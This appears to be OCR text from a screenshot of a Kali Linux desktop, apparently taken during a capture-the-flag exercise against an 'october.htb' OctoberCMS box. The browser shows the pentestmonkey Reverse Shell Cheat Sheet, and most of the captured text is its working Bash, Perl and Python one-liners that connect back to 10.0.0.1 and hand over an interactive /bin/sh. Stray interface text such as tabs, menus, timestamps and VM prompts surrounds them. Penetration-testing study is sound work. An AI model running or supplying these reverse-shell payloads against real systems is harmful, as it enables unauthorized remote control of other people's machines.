 Home
Kali Linux
Reverse Shell Cheat Sheet | pentestmonkey - Chromium
Media | OctoberCMS
october.htb/storage/app/me
How do I access the backend
Reverse Shell Cheat Sheet | p
Not secure | pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Apps
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Reverse Shell Cheat Sheet
If you're lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you'll
probably want an interactive shell.
If it's not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you're suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute "/bin/sh -i" with "cmd.exe".
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they're quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use
Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in
($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.d
up2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
- : sudo rlwrap — Konsole
Reverse Shell Cheat Sheet | pente...
12:54 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13:54
13/12/2020